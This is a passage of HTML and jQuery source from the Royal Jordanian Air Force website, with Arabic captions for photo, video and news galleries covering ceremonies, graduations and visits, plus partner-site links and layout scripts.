										<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_5b44874f12142698d152e5d8f07ea802.jpg?v=1728219808" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_5b44874f12142698d152e5d8f07ea802.jpg?v=1728219808" data-title="تهنئة وتبريك من نادي سيدات سلاح الجو الملكي الى قيادة السلاح بإحرازه للمرة الثالثة على التوالي   جائزة العرض الثابت في المعرض الدولي Air Tattoo " data-desc="تهنئة وتبريك من نادي سيدات سلاح الجو الملكي الى قيادة السلاح بإحرازه للمرة الثالثة على التوالي   جائزة العرض الثابت في المعرض الدولي Air Tattoo " alt="تهنئة وتبريك من نادي سيدات سلاح الجو الملكي الى قيادة السلاح بإحرازه للمرة الثالثة على التوالي   جائزة العرض الثابت في المعرض الدولي Air Tattoo " />
									</a>
								</div>
							</div>	<div class="col-md-12 col-sm-12 col-xs-12 marg-top-v-10 " style="padding-right: 10px;padding-left: 10px;">
								<div class="g-photo" style="border: 1px solid #ccc;">
									<a href="#" data-toggle="modal" data-target="#lightbox">
										<h5 class="trans_dark_text_bottom2">نادي سيدات سلاح الجو الملكي يقيم افطار رمضاني لعدد من سيدات المجتمع المحلي</h5>
										<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_ca3affeb6fccc3cc60a6313abe3e612c.JPG?v=1728219197" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_ca3affeb6fccc3cc60a6313abe3e612c.JPG?v=1728219197" data-title="نادي سيدات سلاح الجو الملكي يقيم افطار رمضاني لعدد من سيدات المجتمع المحلي" data-desc="نادي سيدات سلاح الجو الملكي يقيم افطار رمضاني لعدد من سيدات المجتمع المحلي" alt="نادي سيدات سلاح الجو الملكي يقيم افطار رمضاني لعدد من سيدات المجتمع المحلي" />
									</a>
								</div>
							</div>	<div class="col-md-12 col-sm-12 col-xs-12 marg-top-v-10 " style="padding-right: 10px;padding-left: 10px;">
								<div class="g-photo" style="border: 1px solid #ccc;">
									<a href="#" data-toggle="modal" data-target="#lightbox">
										<h5 class="trans_dark_text_bottom2">وفد من نادي سيدات سلاح الجو الملكي يزور الهيئة   الخيرية الاردنية الهاشمية</h5>
										<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/events/thumb/event_img_ebb058194f4f5a59de2e7341b66b2e87.JPG?v=1728218956" data-url="https://www.rjaf.mil.jo/uploads/events/event_img_ebb058194f4f5a59de2e7341b66b2e87.JPG?v=1728218956" data-title="وفد من نادي سيدات سلاح الجو الملكي يزور الهيئة   الخيرية الاردنية الهاشمية" data-desc="وفد من نادي سيدات سلاح الجو الملكي يزور الهيئة   الخيرية الاردنية الهاشمية" alt="وفد من نادي سيدات سلاح الجو الملكي يزور الهيئة   الخيرية الاردنية الهاشمية" />
									</a>
								</div>
							</div>
					</div>
				</div>
			  </div>
			  <div class="panel panel-dblue" style="margin-top: 0; border-bottom: 1px solid #000; display: none;">
				<div class="panel-heading" role="tab" id="headingTwo">
					<h5 class="panel-title2" style="margin-top: 2px; margin-bottom: 2px;">
				<a class="collapsed" role="button" id="headingl2" data-toggle="collapse" data-parent="#accordion" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
					Community Development<i id="headinga2" class="fa fa-sort-desc" style="float: right;"></i>
				</a>
					</h5>
				</div>
				<div id="collapseTwo" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingTwo">
					<div class="panel-body padd5">
						
					</div>
				</div>
			  </div>
			</div>
		</div>
	</div>
	<!-- /.row -->
	
		<!-- Item Row -->
	<div class="row">
		<div class="col-md-12">
			<div class="panel panel-dblue">
				<div class="panel-heading">
					<h3 class="panel-title">Photo Gallery <a class="btn btn-dblue" style="float: right; margin-top: -5px;" href="gallary.html">More <i class="fa fa-angle-right"></i></a></h3>
				</div>
				<div class="panel-body">
					<div id="carousel-example-generic2" class="carousel slide" data-interval="false" data-ride="carousel">
						<div class="carousel-inner">
							<div class="carousel-inner" role="listbox" style="padding-right: 25px; padding-left: 25px;">
								<div class="item active">	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">تخريج دورة السيطرة الجوية التقدمية رقم 68</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/gallary/medium/gallary_80f95618b9a7249d5c02bddc02aa0d2f.JPG?v=1762776368" data-url="https://www.rjaf.mil.jo/uploads/gallary/large/gallary_80f95618b9a7249d5c02bddc02aa0d2f.JPG?v=1762776368" data-title="تخريج دورة السيطرة الجوية التقدمية رقم 68" data-desc="" alt="تخريج دورة السيطرة الجوية التقدمية رقم 68" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">تكريم ضباط وأفراد من مديرية الادارة والقوى البشرية</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/gallary/medium/gallary_5239fd117f6f89b010848a9c0034dd01.JPG?v=1762776340" data-url="https://www.rjaf.mil.jo/uploads/gallary/large/gallary_5239fd117f6f89b010848a9c0034dd01.JPG?v=1762776340" data-title="تكريم ضباط وأفراد من مديرية الادارة والقوى البشرية" data-desc="" alt="تكريم ضباط وأفراد من مديرية الادارة والقوى البشرية" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">تخريج دورة المسيطر الجوي المشترك (JTAC) في قيادة سلاح الجو الملكي</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/gallary/medium/gallary_e9f72b247267c8f1159cfca4661306d7.JPG?v=1762776282" data-url="https://www.rjaf.mil.jo/uploads/gallary/large/gallary_e9f72b247267c8f1159cfca4661306d7.JPG?v=1762776282" data-title="تخريج دورة المسيطر الجوي المشترك (JTAC) في قيادة سلاح الجو الملكي" data-desc="" alt="تخريج دورة المسيطر الجوي المشترك (JTAC) في قيادة سلاح الجو الملكي" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">قائد سلاح الجو الملكي يستقبل وفد بحريني</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/gallary/medium/gallary_9d85881af575920b55f9c41eab8f90e9.jpg?v=1762776249" data-url="https://www.rjaf.mil.jo/uploads/gallary/large/gallary_9d85881af575920b55f9c41eab8f90e9.jpg?v=1762776249" data-title="قائد سلاح الجو الملكي يستقبل وفد بحريني" data-desc="" alt="قائد سلاح الجو الملكي يستقبل وفد بحريني" />
								</a>
							</div>
						</div></div><div class="item">	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">قيادة سلاح الجو الملكي تحتفل بذكرى المولد النبوي الشريف</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/gallary/medium/gallary_727c2a436058d503607cb425cf8fc71d.JPG?v=1762776225" data-url="https://www.rjaf.mil.jo/uploads/gallary/large/gallary_727c2a436058d503607cb425cf8fc71d.JPG?v=1762776225" data-title="قيادة سلاح الجو الملكي تحتفل بذكرى المولد النبوي الشريف" data-desc="" alt="قيادة سلاح الجو الملكي تحتفل بذكرى المولد النبوي الشريف" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">قائد سلاح الجو الملكي يستقبل مدير عام الخدمات الطبية</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/gallary/medium/gallary_6a589d179c039bf1b11c5bf727efe308.JPG?v=1762776189" data-url="https://www.rjaf.mil.jo/uploads/gallary/large/gallary_6a589d179c039bf1b11c5bf727efe308.JPG?v=1762776189" data-title="قائد سلاح الجو الملكي يستقبل مدير عام الخدمات الطبية" data-desc="" alt="قائد سلاح الجو الملكي يستقبل مدير عام الخدمات الطبية" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">قائد سلاح الجو الملكي يخرج دورة القيادة والاركان الصغرى رقم 111</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/gallary/medium/gallary_c4d755bebe53b553a8035bf13b289e39.JPG?v=1762776134" data-url="https://www.rjaf.mil.jo/uploads/gallary/large/gallary_c4d755bebe53b553a8035bf13b289e39.JPG?v=1762776134" data-title="قائد سلاح الجو الملكي يخرج دورة القيادة والاركان الصغرى رقم 111" data-desc="" alt="قائد سلاح الجو الملكي يخرج دورة القيادة والاركان الصغرى رقم 111" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="#" data-toggle="modal" data-target="#lightbox">
									<h5 class="trans_dark_text_bottom2">قائد سلاح الجو يهنئ مرتبات وحدة السيطرة بمناسبة عيد الاضحى المبارك</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/gallary/medium/gallary_570ecffb8d03e6f3588b82f16541e90e.JPG?v=1762776045" data-url="https://www.rjaf.mil.jo/uploads/gallary/large/gallary_570ecffb8d03e6f3588b82f16541e90e.JPG?v=1762776045" data-title="قائد سلاح الجو يهنئ مرتبات وحدة السيطرة بمناسبة عيد الاضحى المبارك" data-desc="" alt="قائد سلاح الجو يهنئ مرتبات وحدة السيطرة بمناسبة عيد الاضحى المبارك" />
								</a>
							</div>
						</div></div>
							</div>
							  <!-- Controls -->
							  <a class="left carousel-control slide1" href="#carousel-example-generic2" role="button" data-slide="next">
								<span class="glyphicon glyphicon-chevron-left" aria-hidden="true" style="margin-left: -15px; margin-top: -15px;"></span>
								<span class="sr-only">Previous</span>
							  </a>
							  <a class="right carousel-control slide1" href="#carousel-example-generic2" role="button" data-slide="prev">
								<span class="glyphicon glyphicon-chevron-right" aria-hidden="true" style="margin-right: -15px; margin-top: -15px;"></span>
								<span class="sr-only">Next</span>
							  </a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- /.row -->
	
		<!-- Item Row -->
	<div class="row">
		<div class="col-md-12">
			<div class="panel panel-dblue">
				<div class="panel-heading">
					<h3 class="panel-title">Video Gallery <a class="btn btn-dblue" style="float: right; margin-top: -5px;" href="videos.html">More <i class="fa fa-angle-right"></i></a></h3>
				</div>
				<div class="panel-body">
					<div id="carousel-example-generic3" class="carousel slide" data-interval="false" data-ride="carousel">
						<div class="carousel-inner">
							<div class="carousel-inner" role="listbox" style="padding-right: 25px; padding-left: 25px;">
								<div class="item active">	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="showvideo-45.html">
									<div class="playme"></div>
									<h5 class="trans_dark_text_bottom2">اعلان تجنيد طياري سلاح الجو الملكي 2024</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/multimedia/multimedia_37ed02abfc44d581bb8d7bf831719b21.png?v=1722917502" data-title="اعلان تجنيد طياري سلاح الجو الملكي 2024" alt="اعلان تجنيد طياري سلاح الجو الملكي 2024" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="showvideo-44.html">
									<div class="playme"></div>
									<h5 class="trans_dark_text_bottom2">نائب جلالة الملك سمو الأمير الحسين بن عبدالله الثاني يتابع تمرين صقور الهواشم/4 الليلي، ضمن فعاليات تخريج دورة الطيران التعبوي المتقدم/13</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/multimedia/multimedia_f63c7def42a205aba61856aa3d1eab24.jpg?v=1715238331" data-title="نائب جلالة الملك سمو الأمير الحسين بن عبدالله الثاني يتابع تمرين صقور الهواشم/4 الليلي، ضمن فعاليات تخريج دورة الطيران التعبوي المتقدم/13" alt="نائب جلالة الملك سمو الأمير الحسين بن عبدالله الثاني يتابع تمرين صقور الهواشم/4 الليلي، ضمن فعاليات تخريج دورة الطيران التعبوي المتقدم/13" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="showvideo-43.html">
									<div class="playme"></div>
									<h5 class="trans_dark_text_bottom2">وتستمر المسيرة بإرسال المساعدات للأشقاء في قطاع غزه</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/multimedia/multimedia_dcafe7f82beb8f6c1e2f0c28ca993dbd.jpg?v=1713616235" data-title="وتستمر المسيرة بإرسال المساعدات للأشقاء في قطاع غزه" alt="وتستمر المسيرة بإرسال المساعدات للأشقاء في قطاع غزه" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="showvideo-42.html">
									<div class="playme"></div>
									<h5 class="trans_dark_text_bottom2">كلية الأمير فيصل الفنية</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/multimedia/multimedia_30ae0a2d189c5ed464d096280cb1af70.png?v=1660672810" data-title="كلية الأمير فيصل الفنية" alt="كلية الأمير فيصل الفنية" />
								</a>
							</div>
						</div></div><div class="item">	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="showvideo-41.html">
									<div class="playme"></div>
									<h5 class="trans_dark_text_bottom2">صقور السماء  , نشامى سلاح الجو</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/multimedia/multimedia_750af0523726662fb282f975c258cf05.png?v=1660569737" data-title="صقور السماء  , نشامى سلاح الجو" alt="صقور السماء  , نشامى سلاح الجو" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="showvideo-40.html">
									<div class="playme"></div>
									<h5 class="trans_dark_text_bottom2">فيديو إعلاني تجنيد مرشحي الطيران 2022</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/multimedia/multimedia_0c4cb45418c44932a162b2b6e3de837c.jpg?v=1660505185" data-title="فيديو إعلاني تجنيد مرشحي الطيران 2022" alt="فيديو إعلاني تجنيد مرشحي الطيران 2022" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="showvideo-38.html">
									<div class="playme"></div>
									<h5 class="trans_dark_text_bottom2">تمرين صقور الهواشم / 2</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/multimedia/multimedia_34479b1460006e7176050131d8a749d4.jpg?v=1655922273" data-title="تمرين صقور الهواشم / 2" alt="تمرين صقور الهواشم / 2" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="showvideo-35.html">
									<div class="playme"></div>
									<h5 class="trans_dark_text_bottom2">عيد الإستقلال ال 75</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/multimedia/multimedia_703335f17a84035d2847503c0254fe3c.png?v=1621935555" data-title="عيد الإستقلال ال 75" alt="عيد الإستقلال ال 75" />
								</a>
							</div>
						</div></div>
							</div>
							  <!-- Controls -->
							  <a class="left carousel-control slide1" href="#carousel-example-generic3" role="button" data-slide="next">
								<span class="glyphicon glyphicon-chevron-left" aria-hidden="true" style="margin-left: -15px; margin-top: -15px;"></span>
								<span class="sr-only">Previous</span>
							  </a>
							  <a class="right carousel-control slide1" href="#carousel-example-generic3" role="button" data-slide="prev">
								<span class="glyphicon glyphicon-chevron-right" aria-hidden="true" style="margin-right: -15px; margin-top: -15px;"></span>
								<span class="sr-only">Next</span>
							  </a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- /.row -->
	
		<!-- Item Row -->
	<div class="row">
		<div class="col-md-12">
			<div class="panel panel-dblue">
				<div class="panel-heading">
					<h3 class="panel-title">Electronic library <a class="btn btn-dblue" style="float: right; margin-top: -5px;" href="ebooks.html">More <i class="fa fa-angle-right"></i></a></h3>
				</div>
				<div class="panel-body">
					<div id="carousel-example-generic4" class="carousel slide" data-interval="false" data-ride="carousel">
						<div class="carousel-inner">
							<div class="carousel-inner" role="listbox" style="padding-right: 25px; padding-left: 25px;">
								<div class="item active">	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="ebook-4.html">
									
									<h5 class="trans_dark_text_bottom2">Royal Jordanian Air Force Book</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/ebooks/ebook_0bb7b5738d1d393efb09bcb6875f2166.jpg?v=1608122286" data-title="Royal Jordanian Air Force Book" alt="Royal Jordanian Air Force Book" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="ebook-3.html">
									
									<h5 class="trans_dark_text_bottom2">كتاب سلاح الجو الملكي</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/ebooks/ebook_7dfbf7b3773ce3b41d2932c5ab0c73ec.jpg?v=1608122246" data-title="كتاب سلاح الجو الملكي" alt="كتاب سلاح الجو الملكي" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="ebook-2.html">
									
									<h5 class="trans_dark_text_bottom2">صندوق التعاون الأسري العسكري</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/ebooks/ebook_fff33035aa4cbf21be91cd661cf5d3b9.jpg?v=1607938852" data-title="صندوق التعاون الأسري العسكري" alt="صندوق التعاون الأسري العسكري" />
								</a>
							</div>
						</div>	<div class="col-md-3 col-sm-3 col-xs-12 " style="padding-right: 5px;padding-left: 5px;">
							<div class="g-photo" style="border: 1px solid #ccc;">
								<a href="ebook-1.html">
									
									<h5 class="trans_dark_text_bottom2">التربية الأسرية في هدي الشريعة الإسلامية</h5>
									<img class="img-responsive img-hover" style="width: 100%;" src="https://www.rjaf.mil.jo/uploads/ebooks/ebook_341a9a0e9d6128b1c7b45b17c7720d9a.jpg?v=1607935638" data-title="التربية الأسرية في هدي الشريعة الإسلامية" alt="التربية الأسرية في هدي الشريعة الإسلامية" />
								</a>
							</div>
						</div></div><div class="item"></div>
							</div>
							  <!-- Controls -->
							  <a class="left carousel-control slide1" href="#carousel-example-generic4" role="button" data-slide="next">
								<span class="glyphicon glyphicon-chevron-left" aria-hidden="true" style="margin-left: -15px; margin-top: -15px;"></span>
								<span class="sr-only">Previous</span>
							  </a>
							  <a class="right carousel-control slide1" href="#carousel-example-generic4" role="button" data-slide="prev">
								<span class="glyphicon glyphicon-chevron-right" aria-hidden="true" style="margin-right: -15px; margin-top: -15px;"></span>
								<span class="sr-only">Next</span>
							  </a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- /.row -->
	
	<div class="row padd-v-6"></div>
</div>    <div class="container color3">
        <div class="row">
			<div id="dhtmlgoodies_slideshow" class="carousel-image-text-horizontal">
				<div id="galleryContainer">
					<div id="arrow_left" style="display: none;"><img src="./image/arrow_left.gif" alt="arrow1"></div>
					<div id="arrow_right" style="display: none;"><img src="./image/arrow_right.gif" alt="arrow2"></div>
					<div id="theImages">
						<!-- Thumbnails -->
						<ul class="touchcarousel-container">
							<li class="touchcarousel-item">
							<a href="http://kingabdullah.jo" target="_blank"><img class="imgsize img_shadow" src="https://www.rjaf.mil.jo/uploads/sites/site_img_cde1be360fa7c3f5e038dd3e81c6a27c.jpg?v=1540373881" alt="His Majesty King Abdullah II Bin Al-Hussein" title="His Majesty King Abdullah II Bin Al-Hussein"></a>
						</li><li class="touchcarousel-item">
							<a href="http://www.ammanmessage.com" target="_blank"><img class="imgsize img_shadow" src="https://www.rjaf.mil.jo/uploads/sites/site_img_bdeef73e2a0d4d8e9dbe3f52fcadb1d7.jpg?v=1540374052" alt="Amman Message" title="Amman Message"></a>
						</li><li class="touchcarousel-item">
							<a href="http://www.jaf.mil.jo" target="_blank"><img class="imgsize img_shadow" src="https://www.rjaf.mil.jo/uploads/sites/site_img_58e71595a1f1d59042231ff8eacd8c8e.jpg?v=1540374089" alt="Jordan Armed Forces - Arab Army" title="Jordan Armed Forces - Arab Army"></a>
						</li><li class="touchcarousel-item">
							<a href="http://www.jac.com.jo" target="_blank"><img class="imgsize img_shadow" src="https://www.rjaf.mil.jo/uploads/sites/site_img_fa744e8ef68c105efafcebcbc481dc20.jpg?v=1540374141" alt="Jordan Aeronautical Systems" title="Jordan Aeronautical Systems"></a>
						</li><li class="touchcarousel-item">
							<a href="http://jiac.com.jo" target="_blank"><img class="imgsize img_shadow" src="https://www.rjaf.mil.jo/uploads/sites/site_img_19c91c6b73ea73aea0d738467c091432.jpg?v=1540374177" alt="Jordan International Air Cargo" title="Jordan International Air Cargo"></a>
						</li><li class="touchcarousel-item">
							<a href="https://www.joddb.com" target="_blank"><img class="imgsize img_shadow" src="https://www.rjaf.mil.jo/uploads/sites/site_img_c855252f3b9ad68c84afc82248e8cdd1.jpg?v=1611135218" alt="Jordan Design and Development Bureau" title="Jordan Design and Development Bureau"></a>
						</li><li class="touchcarousel-item">
							<a href="http://www.rjfalcons.com" target="_blank"><img class="imgsize img_shadow" src="https://www.rjaf.mil.jo/uploads/sites/site_img_37fe54ff5d0586a609453a0d9ba3b75d.jpg?v=1540374242" alt="Royal Jordanian Falcons" title="Royal Jordanian Falcons"></a>
						</li><li class="touchcarousel-item">
							<a href="http://www.rjaf.mil.jo/pftc/index.php/ar" target="_blank"><img class="imgsize img_shadow" src="https://www.rjaf.mil.jo/uploads/sites/site_img_239f429809dcc76ed31245a382bb0682.jpg?v=1540374858" alt="Prince Faisal Technical College" title="Prince Faisal Technical College"></a>
						</li><li class="touchcarousel-item">
							<a href="http://www.geaacademy.com" target="_blank"><img class="imgsize img_shadow" src="https://www.rjaf.mil.jo/uploads/sites/site_img_97da94a435e01911387d53f8057b87a2.jpg?v=1540374924" alt="Golden Eagle Aviation Academy" title="Golden Eagle Aviation Academy"></a>
						</li>
						</ul>
						<!-- End thumbnails -->
						<div id="slideEnd"></div>
					</div>
				</div>
			</div>
        </div>
	</div>
	
	<div class="container">
		<!-- Footer -->
		<footer id="footer">
			<div class="row color2">
				 <div class="col-lg-12 padd-v-15">
					 <p>All rights reserved 2026 &copy; Royal Jordanian Air Force</p>
				</div>
			</div>
		</footer>
	</div>
	
	<div id="lightbox" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<button type="button" class="close hidden" data-dismiss="modal" aria-hidden="true">×</button>
			<div class="modal-content">
				<div class="modal-header">
					<h3 class="modal-title"></h3>
				</div>
				<div class="modal-body">
					<img src="" alt="" />
					<p class="modal-desc text-justify" style="font-size: 18px; line-height: 1.8;"></p>
				</div>
			</div>
		</div>
	</div>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="https://www.rjaf.mil.jo/js/bootstrap-3.3.7/bootstrap.min.js"></script>
<script src="https://www.rjaf.mil.jo/players/jwplayer/jquery.js"></script>
<script src="https://www.rjaf.mil.jo/players/jwplayer/jwplayer.js"></script>
<script src="https://www.rjaf.mil.jo/js/logo-slideshow.js"></script>
<script type="text/javascript">
	$('#carouselProject').carousel({
	  interval: 10
	});
</script>
<script>
	var fixed = false;
	$(document).scroll(function() {
		if( $(this).scrollTop() > 118 ) {
			if( !fixed ) {
				fixed = true;
				var d = document.getElementById("mynav");
				d.className = "container navbar navbar-inverse navbar-fixed-top rownd_down";
				//$( ".nav" ).animate({ "margin-right": "+=50px" }, "slow" );
				////$( ".logo_sm" ).slideDown( "slow" );
			}
		} else {
			if( fixed ) {
				fixed = false;
				var d = document.getElementById("mynav");
				d.className = "navbar navbar-inverse";
				//$( ".logo_sm" ).hide();
				////$( ".logo_sm" ).slideUp( "slow" );
				//$( "#mynav" ).slideDown( "slow" );
			}
		}
	});
</script>
<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();   
});

$(document).ready(function() {
    var $lightbox = $('#lightbox');
    
    $('[data-target="#lightbox"]').on('click', function(event) {
        var $img = $(this).find('img'), 
            src = $img.attr('data-url'),
			title = $img.attr('data-title'),
			desc = $img.attr('data-desc'),
            alt = $img.attr('alt'),
            css = {
                'maxWidth': $(window).width() - 100,
                'maxHeight': $(window).height() - 150
            };
    
        $lightbox.find('.close').addClass('hidden');
        $lightbox.find('img').attr('src', src);
		$lightbox.find('.modal-title').html(title);
		$lightbox.find('.modal-desc').html(desc);
        $lightbox.find('img').attr('alt', alt);
        $lightbox.find('img').css(css);
    });
    
    $lightbox.on('shown.bs.modal', function (e) {
        var $img = $lightbox.find('img');
            
        $lightbox.find('.modal-dialog').css({'width': $img.width()});
        $lightbox.find('.close').removeClass('hidden');
    });
});
</script>
<script type="text/javascript">
if($(window).width() >= 768){
	$(document).ready(function(){
		$(".dropdown").hover(function(){
			var dropdownMenu = $(this).children(".dropdown-menu");
			if(dropdownMenu.is(":visible")){
				dropdownMenu.slideUp('fast');
			}else{
				dropdownMenu.slideDown('fast');
			}
		});
	}); 
}else{
	$(document).ready(function(){
		$(".dropdown").click(function(){
			var dropdownMenu = $(this).children(".dropdown-menu");
			if(dropdownMenu.is(":visible")){
				//dropdownMenu.slideUp('300');
				//dropdownMenu.css('display','none');
				dropdownMenu.parent().toggleClass("open");
			}else{
				//dropdownMenu.css('display','block');
				//dropdownMenu.slideDown('300');
				dropdownMenu.parent().toggleClass("open");
			}
		});
	}); 
}
</script>

<script type="text/javascript">
$(document).ready(function(){
    $("#headingl1").click(function(){
        var dropdownMenu = $("#collapseOne");
        if(dropdownMenu.is(":visible")){
            //$("#headingaOne").toggleClass("fa fa-sort-desc");
            $("#headinga1").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
            $("#headinga2").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
            $("#headinga3").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
        }else{
			$("#headinga1").removeClass( "fa fa-sort-desc" ).addClass( "fa fa-sort-asc" );
			$("#headinga2").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
			$("#headinga3").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
		}
    });
    $("#headingl2").click(function(){
        var dropdownMenu = $("#collapseTwo");
        if(dropdownMenu.is(":visible")){
            //$("#headingaOne").toggleClass("fa fa-sort-desc");
            $("#headinga1").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
            $("#headinga2").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
            $("#headinga3").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
        }else{
			$("#headinga1").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
			$("#headinga2").removeClass( "fa fa-sort-desc" ).addClass( "fa fa-sort-asc" );
			$("#headinga3").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
		}
    });
    $("#headingl3").click(function(){
        var dropdownMenu = $("#collapseThree");
        if(dropdownMenu.is(":visible")){
            //$("#headingaOne").toggleClass("fa fa-sort-desc");
            $("#headinga1").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
			$("#headinga2").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
			$("#headinga3").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
        }else{
			$("#headinga1").removeClass( "fa fa-sort-asc" ).addClass( "fa fa-sort-desc" );
